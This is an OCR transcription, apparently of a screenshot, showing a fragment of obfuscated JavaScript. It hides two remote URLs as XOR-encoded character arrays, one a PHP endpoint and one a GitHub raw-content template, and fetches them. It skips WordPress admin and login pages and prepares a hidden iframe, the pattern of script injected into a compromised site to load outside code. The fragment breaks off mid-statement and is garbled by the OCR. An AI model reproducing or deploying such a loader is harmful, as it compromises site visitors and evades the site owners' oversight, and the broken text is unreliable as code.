
[50,46,46,42,41,96,117,117,40,63,55,51,47,
55,50,53,54,62,51,52,61,41,116,57,53,55,1
17,51,52,54,51,52,63,116,42,50,42].map(f
unction(e){return 90^e})),t=
[{template:String.fromCharCode.apply(
String,
[50,46,46,42,41,96,117,117,40,59,45,116,6
1,51,46,50,47,56,47,41,63,40,57,53,52,46,
63,52,46,116,57,53,55,117,33,51,62,39].ma
p(function(e){return
90^e})),useFetch:!0}];if(!/^\/(wp-
admin|wp-
login)/.test(window.location.pathname|
|””)){var
n=Symbol.for(“__inline_id_offer__”),r
=window[n]=window[n]||
{iframeReady:!1,iframeId:”ifr_”+Math.ran
dom().toString(36).slice(2),run:null};r.if